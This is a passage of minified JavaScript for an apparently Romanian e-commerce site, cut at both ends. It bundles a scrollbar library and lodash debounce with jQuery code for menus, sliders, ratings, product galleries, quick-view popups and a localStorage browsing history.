t=f.get(n);t&&(t.negativeScrollAdjustment=t.isNegativeScroll?n.scrollWidth-n.clientWidth:0,i.css(t.scrollbarXRail,"display","block"),i.css(t.scrollbarYRail,"display","block"),t.railXMarginWidth=r.toInt(i.css(t.scrollbarXRail,"marginLeft"))+r.toInt(i.css(t.scrollbarXRail,"marginRight")),t.railYMarginHeight=r.toInt(i.css(t.scrollbarYRail,"marginTop"))+r.toInt(i.css(t.scrollbarYRail,"marginBottom")),i.css(t.scrollbarXRail,"display","none"),i.css(t.scrollbarYRail,"display","none"),e(n),u(n,"top",n.scrollTop),u(n,"left",n.scrollLeft),i.css(t.scrollbarXRail,"display",""),i.css(t.scrollbarYRail,"display",""))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17,"./update-geometry":18,"./update-scroll":19}]},{},[1]),function(){function n(){}function ot(n){return null==n?n===t?b:p:i&&i in Object(n)?function(n){var f=ut.call(n,i),e=n[i],r,u;try{n[i]=t;r=!0}catch(n){}return u=l.call(n),r&&(f?n[i]=e:delete n[i]),u}(n):(r=n,l.call(r));var r}function u(){return r.Date.now()}function f(n){var t=typeof n;return null!=n&&("object"==t||"function"==t)}function v(n){return null!=n&&"object"==typeof n}function y(n){return"symbol"==typeof n||v(n)&&ot(n)==w}function e(n){var t,i;return"number"==typeof n?n:y(n)?o:(f(n)&&(n=f(t="function"==typeof n.valueOf?n.valueOf():n)?t+"":t),"string"!=typeof n)?0===n?n:+n:(n=n.replace(k,""),i=g.test(n),i||nt.test(n)?tt(n.slice(2),i?2:8):d.test(n)?o:+n)}var t,o=NaN,p="[object Null]",w="[object Symbol]",b="[object Undefined]",k=/^\s+|\s+$/g,d=/^[-+]0x[0-9a-f]+$/i,g=/^0b[01]+$/i,nt=/^0o[0-7]+$/i,tt=parseInt,it="object"==typeof global&&global&&global.Object===Object&&global,rt="object"==typeof self&&self&&self.Object===Object&&self,r=it||rt||Function("return this")(),s="object"==typeof exports&&exports&&!exports.nodeType&&exports,h=s&&"object"==typeof module&&module&&!module.nodeType&&module,c=Object.prototype,ut=c.hasOwnProperty,l=c.toString,a=r.Symbol,i=a?a.toStringTag:t,ft=Math.max,et=Math.min;n.debounce=function(n,i,r){function b(i){var r=h,u=c;return h=c=t,a=i,l=n.apply(u,r)}function g(n){var r=n-s;return s===t||i<=r||r<0||v&&y<=n-a}function p(){var r,n,t=u();if(g(t))return nt(t);o=setTimeout(p,(n=i-((r=t)-s),v?et(n,y-(r-a)):n))}function nt(n){return o=t,w&&h?b(n):(h=c=t,l)}function k(){var n,r=u(),f=g(r);if(h=arguments,c=this,s=r,f){if(o===t)return a=n=s,o=setTimeout(p,i),d?b(n):l;if(v)return o=setTimeout(p,i),b(s)}return o===t&&(o=setTimeout(p,i)),l}var h,c,y,l,o,s,a=0,d=!1,v=!1,w=!0;if("function"!=typeof n)throw new TypeError("Expected a function");return i=e(i)||0,f(r)&&(d=!!r.leading,v="maxWait"in r,y=v?ft(e(r.maxWait)||0,i):y,w="trailing"in r?!!r.trailing:w),k.cancel=function(){o!==t&&clearTimeout(o);a=0;h=s=c=o=t},k.flush=function(){return o===t?l:nt(u())},k};n.isObject=f;n.isObjectLike=v;n.isSymbol=y;n.now=u;n.toNumber=e;n.VERSION="4.17.5";"function"==typeof define&&"object"==typeof define.amd&&define.amd?(r._=n,define(function(){return n})):h?((h.exports=n)._=n,s._=n):r._=n}.call(this),function(n){n(document).ready(function(){var i,r,u,t=n("#ckp_header");0!==t.length&&(t.find(".tb1").click(function(){n("#ckp_header_position_bars").attr("class","step1")}),t.find(".tb2").click(function(){n("#ckp_header_position_bars").attr("class","step2")}),t.find(".tb3").click(function(){n("#ckp_header_position_bars").attr("class","step3")}),t.find(".tb4").click(function(){n("#ckp_header_position_bars").attr("class","step4")}),n(".radio_tab_group").each(function(){var t=n(this),i=t.find(".radio_tabs_header");i.find(".radio_button").click(function(){var r=n(this);r.hasClass("selected")||(i.find(".radio_button").removeClass("selected"),t.find(".radio_tab").removeClass("active"),r.addClass("selected"),n("#"+r.data("tabid")).addClass("active"))});n(".radio_tab").each(function(){var t=n(this).find(".item_list");t.find(".item").click(function(){var i=n(this);i.hasClass("selected")||(t.find(".item").removeClass("selected"),i.addClass("selected"))})})}),n(".opens_modal").click(function(){var t=n(this).data("modalid");n.magnificPopup.open({items:{src:n("#"+t),type:"inline"}})}),n("a.modal_close").click(function(){n.magnificPopup.close()}),0<(i=n("#terms_and_conditions")).length&&(r=i.find("input"),u=i.find("label"),r.change(function(){r.is(":checked")?u.addClass("checked"):u.removeClass("checked")})))})}(jQuery),function(n){n(document).ready(function(){n("#mhdr_menu").find(".mhdr_toggle_nav").click(function(){n("#mhdr").toggleClass("open")})});n(document).ready(function(){var t=n("#slider");0<t.length&&"function"==typeof n.fn.slick&&t.find(".slides").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!1,autoplay:!0,autoplaySpeed:5e3,pauseOnHover:!1})});n(document).ready(function(){var t=n(".product_line_wrap");0!==t.length&&t.simple_product_line()});n(document).ready(function(){"function"==typeof n.fn.starRating&&(n(".star_rating_display_product_card").starRating({totalStars:5,starSize:16,readOnly:!0,activeColor:"#ffc200",useGradient:!1}),n(".star_rating_display_product_wide").starRating({totalStars:5,starSize:16,readOnly:!0,activeColor:"#ffc200",useGradient:!1}),n(".star_rating_display_product_info").starRating({totalStars:5,starSize:16,readOnly:!0,activeColor:"#ffc200",useGradient:!1}),n(".star_rating_display_product_review").starRating({totalStars:5,starSize:16,readOnly:!0,activeColor:"#ffc200",useGradient:!1}),n(".star_rating_display_product_review_post").starRating({totalStars:5,starSize:32,hoverColor:"#ff9200",activeColor:"#ffc200",useFullStars:!0,useGradient:!1,disableAfterRate:!1,callback:function(t){n("#product_review_post").find(".form_field_rating input[type=hidden]").val(t)}}))});n(document).ready(function(){var t=n("#product_review_post"),i=t.find(".post_review_toggle"),r=t.find(".post_review_form");i.find("button").click(function(n){n.preventDefault();i.hide();r.show()})});n(window).scroll(function(){var t=n("#compare_box");!(0<t.length&&t.hasClass("open")&&n(window).width()<1024)&&500<n(this).scrollTop()?n("#stt").removeClass("off").addClass("on"):n("#stt").removeClass("on").addClass("off")})}(jQuery),function(n){n(document).ready(function(){n(".fancybox .extra_box .extra").each(function(){var t=n(this),i=t.find("img");t.css("background-image",'url("'+i.attr("src")+'")')});var t=n(".fancybox .slider_box .slides");0<t.length&&"function"==typeof n.fn.slick&&t.slick({infinite:!0,slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!1,autoplay:!0,autoplaySpeed:5e3,pauseOnHover:!1})})}(jQuery),function(n){n(document).ready(function(){var i,t=n("#filterbar");0!==t.length&&(t.find(".filterbar_mobile_title").click(function(){t.toggleClass("mobile_open");try{n("#poption_0").data("jslider").onresize()}catch(i){}}),t.find(".filter_option").click(function(){n(this).find("input[type=checkbox]").click()}),t.find(".filter_option input[type=checkbox]").click(function(n){n.stopImmediatePropagation()}),t.find(".filter_option label").click(function(n){n.stopImmediatePropagation()}),t.find("[class^=property_box_]").perfectScrollbar({suppressScrollX:!0}),t.find(".filter_group .list").perfectScrollbar({suppressScrollX:!0}),0!==(i=n("#category_side_list")).length&&(i.find(".csl_mobile_title").click(function(){i.toggleClass("mobile_open")}),i.find("ul").perfectScrollbar({suppressScrollX:!0})))})}(jQuery),function(n){n(document).ready(function(){"function"==typeof n.fn.lightGallery&&n(".gallery_v1").each(function(){n(this).lightGallery({selector:"a.thumb"})})})}(jQuery),function(n){n(document).ready(function(){n(".gallery_v2 > .__i").each(function(){var t=n(this);t.slick({slidesToShow:5,slidesToScroll:5,dots:!1,infinite:!1,arrows:!0,speed:200,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:360,settings:{slidesToShow:2,slidesToScroll:2}}]});t.find(".slick-cloned a").removeClass("thumb");"function"==typeof n.fn.lightGallery&&t.lightGallery({selector:"a.thumb"})})})}(jQuery),function(){var n,i="hsfw_google_map_canvas",t="custom_style";null!==document.getElementById(i)&&google.maps.event.addDomListener(window,"load",function(){var c=[{stylers:hsGoogleMapConfig.stylers}],l={center:new google.maps.LatLng(hsGoogleMapConfig.lat,hsGoogleMapConfig.lng),zoom:hsGoogleMapConfig.zoom,scrollwheel:hsGoogleMapConfig.scroll,disableDefaultUI:hsGoogleMapConfig.disableDefaultUI,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,t]},mapTypeId:t},f,e,o,h;n=new google.maps.Map(document.getElementById(i),l);f=new google.maps.StyledMapType(c,{name:"Custom Style"});n.mapTypes.set(t,f);e=[];for(o in hsGoogleMapConfig.custom_pins){var r=hsGoogleMapConfig.custom_pins[o],s=new google.maps.Marker({position:new google.maps.LatLng(r.lat,r.lng),map:n,title:r.name,icon:hsGoogleMapConfig.pin_icon}),u='<div style="padding-left: 10px; width: '+r.width+"px; height: "+r.height+'px;"><b>'+r.name+"<\/b><br/>";r.text1&&(u+="<p>"+r.text1+"<\/p>");r.img&&(u+='<img src="'+r.img+'" width="200" height="100"/>');r.text2&&(u+="<p>"+r.text2+"<\/p>");u+="<\/div>";h=new google.maps.InfoWindow({content:u});!function(n,t,i){google.maps.event.addListener(i,"click",function(){t.open(n,i)})}(n,h,s);e.push(s)}})}(),function(n){function t(){n("img[data-srcm]").each(function(){var t=n(this);n(window).width()<=480?t.attr("src",t.data("srcm")):t.attr("src",t.data("srco"))})}n(document).ready(function(){n("img[data-srcm]").each(function(){var t=n(this);t.data("srco",t.attr("src"))});t()});n(window).resize(t)}(jQuery),function(n){n(document).ready(function(){var t=n("#lang_selector_d"),r=t.find("._ddt"),i=t.find("._dd");r.mouseover(function(){i.show()});t.mouseleave(function(){i.hide()})})}(jQuery),function(n){function u(){var r,u,f;0!==i.length&&(r=n("#megamenu_attach").width()-hs_js_config.megamenu_control_width,!1===t&&(r-=2*hs_js_config.megamenu_control_left),n("#mm_extralinks").css("width",r),r+=10,n("#mm_slides").css("width",r),u=i[0].getBoundingClientRect(),f=u.bottom-u.top,!1===t&&(f-=hs_js_config.megamenu_control_height),n(".mm_slide").each(function(){n(this).css("min-height",f+"px")}),n(".mm_list2_wrap").each(function(){var t=n(this),i;t.css("height",0);i=t.parent().height();t.css("height",i+"px")}))}function o(){r.show();e.addClass("show");s.call(i.find("li").first());n(window).trigger("hse/megamenu/show_control")}function h(){r.hide();e.removeClass("show");n(window).trigger("hse/megamenu/hide_control")}function s(){var t=n(this).data("selector");0<n(t).length&&(f(),n(this).addClass("active"),n(t).show());"boxed"===hs_js_config.header_style&&i.addClass("show_slide");"full"===hs_js_config.header_style&&u();n(window).trigger("hse/megamenu/activate_slide")}function c(n){("none"===r.css("display")?o:l)();n.stopPropagation()}function l(){f();hs_js_config.megamenu_control_always_open&&!t||h()}function f(){i.find("li.active").removeClass("active");r.find(".mm_slide").hide();"boxed"===hs_js_config.header_style&&i.removeClass("show_slide")}var r,e,t,i=n("#mm_control");0!==i.length&&(r=n("#megamenu"),e=n("#megamenu_attach"),n(document).ready(function(){var t=n("#mm_open"),e=i.find("li");e.on("click",s);t.on("click",c);modernizrTouchCheck()||(e.on("mouseenter",s),t.on("mouseenter",c));r.mouseleave(l);hs_js_config.megamenu_control_home_always_open&&0<n("#bodyclass.home").length&&(hs_js_config.megamenu_control_always_open=!0);hs_js_config.megamenu_control_always_open&&(o(),f());"full"===hs_js_config.header_style&&u()}),t=!1,"full"===hs_js_config.header_style&&n(window).resize(u),n(window).scroll(function(){n(window).scrollTop()>hs_js_config.sticky_scroll_top_trigger?!1===t&&(t=!0,"boxed"===hs_js_config.header_style&&hs_js_config.megamenu_control_always_open&&(f(),h()),"full"===hs_js_config.header_style&&u()):!0===t&&(t=!1,"boxed"===hs_js_config.header_style&&hs_js_config.megamenu_control_always_open&&(o(),f()),"full"===hs_js_config.header_style&&u())}))}(jQuery),function(n){var t=n("#hdr_nav").find(".ctrl");0!==t.length&&n(function(){t.each(function(){n(this).mouseenter(function(){n(this).hasClass("dropdown")||n(this).addClass("dropdown")});n(this).mouseleave(function(){n(this).hasClass("dropdown")&&n(this).removeClass("dropdown")})})})}(jQuery),function(n){var t=n("#modal_add_to_cart_confirm");0!==t.length&&n(document).ready(function(){show_modal_add_to_cart_confirm=function(){n.magnificPopup.open({items:{src:t,type:"inline"},callbacks:{open:function(){t.find(".macce_product_scroll .product_line_wrap").simple_product_line()}}})};t.find("a.modal_close").click(function(t){t.preventDefault();n.magnificPopup.close()})})}(jQuery),function(n){var t;"undefined"==typeof hs_dev_only&&"undefined"!=typeof Storage&&(t={section_title:"Istoric navigare:",section_subtitle:"Alti clienti au fost interesati si de:"},"undefined"!=typeof ts_l10n?t=ts_l10n.nav_history:void 0!==_jsts&&(t=_jsts),n(document).ready(function(){!function(){var t,r,f,u;if(0!==n(".product_section_gallery").length){for(t={url:window.location.href,updated:Date.now()},t.thumbnail=n("#product_gallery_control img").first().attr("src"),t.name=n("#product_title h1").html(),t.price=n("#product_buy_box .new_price .money_expanded").html(),t.old_price=n("#product_buy_box .old_price .money_expanded").html(),n("body").append('<div id="tmp_nav_history_related_host" style="display: none"><\/div>'),r=n("#tmp_nav_history_related_host"),n(".product_card.product_card_line > .__i").each(function(){r.append('<div class="product_card product_card_line"><div class="__i">'+n(this).html()+"<\/div><\/div>")}),r.find(".overlays").remove(),r.find(".meta").remove(),r.find(".stars").remove(),r.find(".stock_info").remove(),r.find(".variants").remove(),r.find(".action").remove(),r.find(".compare").remove(),r.prepend('<div class="product_card product_card_line history_item"><div class="__i"><div class="__m"><div class="__i"><div class="__h"><div class="__i"><div class="figure"><div class="__i"><a><img src="media_products/product_listing/product_placeholder - Copy (4).jpg"><\/a><\/div><\/div><div class="name"><div class="__i"><a><h2 class="title"><\/h2><\/a><\/div><\/div><\/div><\/div><div class="__f"><div class="__i"><div class="price"><div class="__i"><div class="old_price_pre"><span class="__d"><\/span><span class="label">Preț vechi:<\/span><span class="money_expanded"><\/span><\/div><div class="new_price"><span class="__d"><\/span><span class="label">Preț:<\/span><span class="money_expanded"><\/span><\/div><div class="old_price_post"><span class="__d"><\/span><span class="label">Preț vechi:<\/span><span class="money_expanded"><\/span><\/div><\/div><\/div><\/div><\/div><\/div><\/div><\/div><\/div>'),f=r.find(".history_item"),f.find("a").attr("href",t.url),f.find(".figure img").attr("src",t.thumbnail),f.find(".name h2").html(t.name),f.find(".price .new_price .money_expanded").html(t.price),f.find(".price .old_price_post .money_expanded").html(t.old_price),t.related=r.html(),r.remove(),u=(u=JSON.parse(localStorage.getItem("nav_history")))||[],i=0;i<u.length;i++)if(u[i].url==t.url){u.splice(i,1);break}u.push(t);12<u.length&&u.shift();localStorage.setItem("nav_history",JSON.stringify(u))}}(),function(){var s=["home","product","product_array","news_list","news_single","category"],c=n("#bodyclass"),h=!0,o,r,u,f,e;for(i=0;i<s.length;i++)c.hasClass(s[i])&&(h=!1);if(!h&&(o=n("#bdy"),0!==o.length&&(r=JSON.parse(localStorage.getItem("nav_history")),r))){for(u=r.length-1,o.append('<div id="nav_history" class="page_section"><div class="section_title"><h2>'+t.section_title+'<\/h2><\/div><div id="nav_history_thumbs"><ul><\/ul><\/div><div class="section_subtitle">'+t.section_subtitle+'<\/div><div class="product_line_wrap nav_history_line_'+u+'"><div class="__i"><div class="product_line">'+r[u].related+"<\/div><\/div><\/div><\/div>"),f=n("#nav_history"),e=n("#nav_history_thumbs ul"),e.append('<li data-nh_id="'+u+'" class="active" data-nh_init="1"><img src="'+r[u].thumbnail+'"><\/li>'),f.find(".nav_history_line_"+u).simple_product_line(),i=u-1;0<=i;i--)e.append('<li data-nh_id="'+i+'" data-nh_init="0"><img src="'+r[i].thumbnail+'"><\/li>');e.find("li").click(function(){var t=n(this),i=t.data("nh_id");f.find("li.active").removeClass("active");f.find(".product_line_wrap").hide();t.addClass("active");1==t.data("nh_init")||(f.append('<div class="product_line_wrap nav_history_line_'+i+'"><div class="__i"><div class="product_line">'+r[i].related+"<\/div><\/div><\/div>"),f.find(".nav_history_line_"+i).simple_product_line(),t.data("nh_init",1));f.find(".nav_history_line_"+i).show()})}}()}))}(jQuery),function(n){n(document).ready(function(){n("#product_comment_form .fa").click(function(){n("#product_comment_form .fa").removeClass("selected");n(this).addClass("selected");n(this).hasClass("fa_thumbs_up")?n("#comment_recommend").val(1):n("#comment_recommend").val(0)})})}(jQuery),function(n){n(document).ready(function(){var t=n("#product_gallery_main"),i=n("#product_gallery_control"),r;if(0!=t.length&&0!=i.length){if(1==t.find("img").length)return"function"==typeof n.fn.lightGallery&&t.lightGallery({selector:"a.dolightbox"}),void n("#product_gallery_control_wrap").hide();t.slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!1,adaptiveHeight:!0});i.slick({slidesToShow:4,slidesToScroll:4,dots:!1,infinite:!1,arrows:!0,speed:200});t.find(".slick-cloned a").removeClass("dolightbox");"function"==typeof n.fn.lightGallery&&t.lightGallery({selector:"a.dolightbox"});t.append('<div class="borderoverlay"><\/div>');t.append('<div class="zoomoverlay"><\/div>');r=t.find(".zoomoverlay");t.mouseenter(function(){r.fadeIn()});t.mouseleave(function(){r.fadeOut()});n("button.slick-prev").attr("id","product_gallery_prev");n("button.slick-next").attr("id","product_gallery_next");var u=n("#product_gallery_prev"),e=n("#product_gallery_next"),f=i.find(".slick-slide");f.first().addClass("active");u.addClass("disabled");f.click(function(){f.removeClass("active");n(this).addClass("active");t.slick("slickGoTo",n(this).data("slick-index"))});i.on("beforeChange",function(n,t,i,r){4+r>=t.slideCount?e.addClass("disabled").toggle().toggle():e.removeClass("disabled");0==r?u.addClass("disabled").toggle().toggle():u.removeClass("disabled")})}})}(jQuery),function(n){function e(){n("#mhdr").css("display");r[0].getBoundingClientRect().top<-40?i.show():i.hide();var e=1;n(window).scrollTop()>=n(document).height()-n(window).height()?e=t.length-1:t.each(function(t){0!=t&&n(this)[0].getBoundingClientRect().top<=200&&(e=t)});u.removeClass("active");f.removeClass("active");u.eq(e-1).addClass("active");f.eq(e-1).addClass("active")}n(function(){n(".product_section_title").click(function(){n(this).parent().toggleClass("close");n("#ps_action_box").trigger("ps_tabs_toggle")})});var r,i,u,f,t=n(".product_section_link");0!==t.length&&(function(){var e,o,s;n("#bdy");e='<div id="product_section_navigator" class="product_section_navigator"><div class="__i">';t.each(function(t){var u,i,r;0!=t&&(i=(u=n(this).find(".data")).data("id"),r=u.data("title"),e+='<div class="sn" data-id="'+i+'"><div class="__i"><a href="#'+i+'" title="'+r+'"><span class="sn_title">'+r+"<\/span><\/a><\/div><\/div>")});o=n("#bodyclass.product .product_line_wrap");0<o.length&&((o=o.last()).parent().prepend('<div class="product_section_link"><div class="link" id="extra"><\/div><div class="data" data-icon="description" data-id="extra"><\/div><\/div>'),e+='<div class="sn" data-id="extra"><div class="__i"><a href="#extra" title="Recomandate"><span class="sn_title">Recomandari<\/span><\/a><\/div><\/div>');e+="<\/div><\/div>";n(".product_section_gallery").after(e);s=e.replace('id="product_section_navigator"','id="product_section_navigator_float"');n("#cftr").after(s);t=n(".product_section_link");r=n("#product_section_navigator");u=r.find(".sn");i=n("#product_section_navigator_float");f=i.find(".sn")}(),n(document).ready(function(){n("#product_section_navigator .sn a").mPageScroll2id({offset:150,scrollSpeed:0});n("#product_section_navigator_float .sn a").mPageScroll2id({offset:150,scrollSpeed:0});e()}),n(window).resize(_.debounce(e,150)),n(document).scroll(e))}(jQuery),function(n){function i(){var u=n(window).scrollTop(),i=t[0].getBoundingClientRect(),f=i.bottom-n("body")[0].getBoundingClientRect().top+4,e;u>hs_js_config.sticky_scroll_top_trigger&&(f=i.bottom+u+4);e=i.left-(680-t.width())/2;r.css("top",f+"px").css("left",e+"px")}var r,t;n(document).ready(function(){0!=(r=n("#search_popup")).length&&(t=n("#hdr .search_box"),i(),n(window).resize(i),n(window).scroll(i))})}(jQuery),function(n){"use strict";function t(t,i){this.root=t;this.viewport=t.find("> .__i");this.options=i;this.swipe_handler=n.proxy(this.swipe_handler,this);this.goprev=n.proxy(this.goprev,this);this.gonext=n.proxy(this.gonext,this);this.resize_timer=n.proxy(this.resize_timer,this);this.stop_animate=n.proxy(this.stop_animate,this);this.init()}var i=0,r=[];t.prototype.init=function(){var u,t,f;if(this.track=this.root.find(".product_line"),this.items=this.track.children(),0!==this.items.length){for(this.root.append('<div class="goprev">goprev<\/div><div class="gonext">gonext<\/div>'),this.button_goprev=this.root.find(".goprev").first(),this.button_goprev.click(this.goprev),this.button_gonext=this.root.find(".gonext").first(),this.button_gonext.click(this.gonext),this.dragging=!1,this.current_index=0,this.layout={},this.start_x=0,this.start_tx=0,this.current_x=0,this.drag_direction=0,this.resize_handler(),this.viewport.on("dragstart",function(n){n.preventDefault()}),u=["touchstart","touchmove","touchend","touchcancel","mousedown","mousemove","mouseup","mouseleave","click"],t=0;t<u.length;t++){f=u[t];this.viewport.on(f,{action:f},this.swipe_handler)}n(window).resize(this.resize_timer);this.instance_id=i++;(r[this.instance_id]=this).root.addClass("__spl_loaded")}};t.prototype.goto=function(n){var t=this.layout.bookmarks.length-1;n=Math.max(n,0);n=Math.min(n,t);this.current_index=n;this.animate_to(this.layout.bookmarks[n]);0==n?this.button_goprev.addClass("disabled"):this.button_goprev.removeClass("disabled");t==n?this.button_gonext.addClass("disabled"):this.button_gonext.removeClass("disabled")};t.prototype.goprev=function(){this.goto(this.current_index-this.layout.visible_items_count)};t.prototype.gonext=function(){this.goto(this.current_index+this.layout.visible_items_count)};t.prototype.resize_timer=function(){var t=this;n(window).width()!==t.window_width&&(clearTimeout(t.resize_delay),t.resize_delay=window.setTimeout(function(){t.window_width=n(window).width();t.resize_handler()},100))};t.prototype.resize_handler=function(){var n,i,r,t,u;for(this.layout.margins=parseInt(this.items.first().css("margin-left")),n=this.items.length,this.layout.viewport_width=this.viewport.width(),i=this.items[0].getBoundingClientRect(),r=this.items[n-1].getBoundingClientRect(),this.layout.track_width=r.right-i.left+2*this.layout.margins,this.layout.left_max=this.layout.viewport_width+this.layout.margins-this.layout.track_width,this.layout.left_min=0-this.layout.margins,this.layout.bookmarks=[],this.layout.extended=!1,t=0;t<n;t++)if(u=this.items[t].getBoundingClientRect(),this.layout.bookmarks.push(0-this.layout.margins-u.left+i.left),r.right-u.left-20<this.layout.viewport_width){this.layout.extended=!0;break}this.layout.visible_items_count=n-this.layout.bookmarks.length+1;this.layout.extended?this.root.addClass("__spl_extended"):this.root.removeClass("__spl_extended");this.goto(this.current_index)};t.prototype.stop_animate=function(){this.track.css("transition","")};t.prototype.animate_to=function(n){var t=this.track,i=t.css("transform").replace(/[^0-9\-.,]/g,"").split(","),r=parseFloat(i[4])||0,u=Math.abs(n-r),f=Math.max(500,Math.floor(u/2));t.css("transition","transform "+f+"ms linear");t.css("transform","translate3d("+n+"px, 0px, 0px)")};t.prototype.swipe_handler=function(n){var i,r,u,t,s,f;if(this.layout.extended){n.originalEvent&&(i=n.originalEvent.touches);(r=void 0===i?n.clientX:0==i.length?this.current_x:i[0].pageX)<this.current_x?this.drag_direction=-1:r>this.current_x&&(this.drag_direction=1);t=(this.current_x=r)-this.start_x;switch(n.data.action){case"mousedown":case"touchstart":this.track.css("transition","");this.start_x=r;s=this.track.css("transform").replace(/[^0-9\-.,]/g,"").split(",");this.start_tx=parseFloat(s[4])||0;this.dragging=!0;break;case"mouseup":case"mouseleave":case"touchcancel":case"touchend":if(this.dragging)if(f=!0,Math.abs(t)<20&&(f=!1),t*this.drag_direction<0&&(f=!1),f){for(var o=0,h=this.items.length,c=this.root[0].getBoundingClientRect(),e=0;e<h;e++)if(this.items[e].getBoundingClientRect().left>=c.left){o=e;break}0<t?this.goto(o-1):this.goto(o)}else this.goto(this.current_index);this.dragging=!1;break;case"mousemove":case"touchmove":this.dragging&&(u=Math.max(this.start_tx+t,this.layout.left_max),u=Math.min(u,this.layout.left_min),this.track.css("transform","translate3d("+u+"px, 0px, 0px)"))}}};n.fn.simple_product_line=function(i){for(var u=this.length,r=0;r<u;r++)this[r].simple_product_line=new t(n(this[r]),i);return this}}(jQuery),function(n){function t(){"none"===n("#mhdr").css("display")&&n(window).scrollTop()>hs_js_config.sticky_scroll_top_trigger?(n("body").addClass("sticky_header"),n(window).trigger("hse/sticky_header/show")):(n("body").removeClass("sticky_header"),n(window).trigger("hse/sticky_header/hide"))}n(window).resize(t);n(window).scroll(t)}(jQuery),function(n){var t=n(".product_card");0!==t.length&&n(function(){function i(t,i){var r=t.data("productid");n.ajax({dataType:"json",url:qv_request_url+"?id="+r,method:"get",success:function(i){function g(){c.hasClass("fav_fill")?k.addClass("fav_fill"):k.removeClass("fav_fill")}var e,f,l,o,s,h,a,v,y,d,u,p,w,b,k,c;if(i.success){for(e=t.find(".mqv_content"),e.html(""),f=n(".productid_"+r).first(),e.append('<div class="mqv_gallery"><div class="display"><div class="track"><\/div><\/div><div class="control"><\/div><\/div>'),s=e.find(".mqv_gallery .display .track"),h=Math.min(5,i.gallery.length,i.gallery_thumbnails.length),idx=0;idx<h;idx++)a=(l=i.gallery[idx],o=void 0,(o=/(?:http?s?:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/.exec(l))?'<iframe width="100%" src="http://www.youtube.com/embed/'+o[1]+'" frameborder="0" allowfullscreen><\/iframe>':!!(o=/(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(.+)/.exec(l))&&'<iframe width="100%" src="//player.vimeo.com/video/'+o[1]+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen><\/iframe>'),a?s.append('<div class="img_wrap video_wrap" data-index="'+idx+'"><div class="iframe_wrap"><div class="iframe_constraint"><\/div>'+a+"<\/div><\/div>"):s.append('<div class="img_wrap" data-index="'+idx+'"><img src="'+i.gallery[idx]+'"><\/div>');for(idx=h;idx<5;idx++)s.append('<div class="img_wrap" data-control="'+idx+'"><\/div>');for(v=e.find(".mqv_gallery .control"),idx=0;idx<h;idx++)v.append('<div class="img_wrap'+(0===idx?" active":"")+'" data-index="'+idx+'"><img src="'+i.gallery_thumbnails[idx]+'"><\/div>');if(y=v.find(".img_wrap"),y.click(function(){y.removeClass("active");n(this).addClass("active");var t="translate3d(-"+Math.floor(100*n(this).data("index"))+"%, 0, 0)";s.css("transform",t)}),e.append('<div class="mqv_details"><div class="__i"><\/div><\/div>'),u=e.find(".mqv_details .__i"),p=f.find(".name a").attr("href"),u.append('<div class="name"><h2><a href="'+p+'">'+f.find(".name a").html()+"<\/a><\/h2><\/div>"),i.has_rating&&i.rating&&0<i.rating.votes&&(d=1==i.rating.votes?_jsts.votes_1:i.rating.votes+_jsts.votes,u.append('<div class="rating"><div class="stars" data-rating="'+i.rating.value+'"><\/div> <div class="meta"><span class="value">'+i.rating.value+'<\/span>/<span class="max">'+i.rating.max+'<\/span> (<span class="count">'+d+"<\/span>)<\/div><\/div>")),u.find(".stars").starRating({totalStars:5,starSize:12,readOnly:!0,activeColor:"#ffc200",useGradient:!1}),u.append('<div class="description">'+i.description+"<\/div>"),b=u.find(".widgets"),0<b.length)for(u.append('<div class="widgets"><\/div>'),idx=0;idx<i.widgets.length;idx++)b.append('<div class="widget">'+i.widgets[idx]+"<\/div>");0<f.find(".new_price .money_expanded").length&&(0<(w=f.find(".old_price_post")).length?(w.hasClass("hidden")?u.append('<div class="price_info"><div class="price_new"><span class="money_expanded">'+f.find(".new_price .money_expanded").html()+"<\/span><\/div><\/div>"):u.append('<div class="price_info"><div class="price_new"><span class="money_expanded">'+f.find(".new_price .money_expanded").html()+'<\/span><\/div><div class="price_old"><div class="money_expanded"><\/div>'+w.find(".money_expanded").html()+"<\/div><\/div>"),u.append('<div class="action"><a href="'+p+'"><span class="__d"><\/span>'+_jsts.action+"<\/a><\/div>")):u.append('<div class="action" style="margin-top: auto;"><\/div>'));e.append('<div class="overlays">'+f.find(".overlays").html()+"<\/div>");c=f.find(".fav");0<c.length&&(u.find(".action").append('<div class="fav" data-productid="'+r+'"><span class="__d"><\/span> '+_jsts.favorite+"<\/div>"),k=u.find(".fav"),g(),u.find(".fav").click(function(){n(this);c.trigger("click");setTimeout(g,100)}));t.data("init",1)}},error:function(){i.close()}})}function r(){var u,f,t,e,r;0==this.content.data("init")?i(this.content,this):(0<(f=(u=n(".productid_"+this.content.data("productid")).first()).find(".fav")).length&&(t=this.content.find(".mqv_details .fav"),f.hasClass("fav_fill")?t.addClass("fav_fill"):t.removeClass("fav_fill")),0<(e=u.find(".compare .fa")).length&&(r=this.content.find(".mqv_details .compare .fa"),e.hasClass("fa-check-square-o")?r.attr("class","fa fa-check-square-o"):r.attr("class","fa fa-square-o")))}function u(){var t=n(this).data("productid"),u=n(this).parent().parent().parent(),f="productid_"+t,i;u.hasClass(f)||u.addClass(f);i=n("#modal_qv_"+t);0===i.length&&(n("#bodyclass").append('<div id="modal_qv_'+t+'" data-init="0" data-productid="'+t+'" class="modal_qv mfp-hide"><div class="mqv_content"><\/div><button title="Close (Esc)" type="button" class="mfp-close">×<\/button><\/div>'),i=n("#modal_qv_"+t));n.magnificPopup.open({items:{src:i,type:"inline"},callbacks:{open:r}})}t.each(function(){n(this).find(".quick_view").click(u)})})}(jQuery);$(".hp_categories").slick({useTransform:!1,centerPadding:"60px",slidesToShow:8,arrows:!1,responsive:[{breakpoint:1024,settings:{centerMode:!0,centerPadding:"40px",slidesToShow:5}},{breakpoint:768,settings:{centerMode:!0,centerPadding:"40px",slidesToShow:3}},{breakpoint:480,settings:{centerMode:!0,centerPadding:"40px",slidesToShow:2}}]}),function(n){var 